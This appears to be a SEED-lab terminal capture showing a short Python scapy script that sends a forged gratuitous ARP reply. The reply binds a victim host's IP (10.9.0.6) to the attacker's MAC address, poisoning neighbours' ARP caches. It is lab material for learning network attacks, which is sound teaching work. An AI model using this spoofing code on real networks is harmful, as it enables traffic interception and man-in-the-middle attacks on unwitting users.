 root@seed-ubuntu:~/Downloads/Assignment3/volumes# cat spoof_gratuitous_arp.py
#!/usr/bin/env python3
from scapy.all import *

IP_B = "10.9.0.6"
MAC_B = "02:42:0a:09:00:06"

IP_At       = "10.9.0.105"
MAC_At = "02:42:0a:09:00:69"

# Constructing Gratuitous ARP packet
ether  = Ether(src = MAC_At, dst = "ff:ff:ff:ff:ff:ff")
arp    = ARP(psrc  = IP_B, hwsrc = MAC_At,
             pdst  = IP_B, hwdst = "ff:ff:ff:ff:ff:ff")
arp.op = 2   # Reply

frame  = ether/arp
sendp(frame)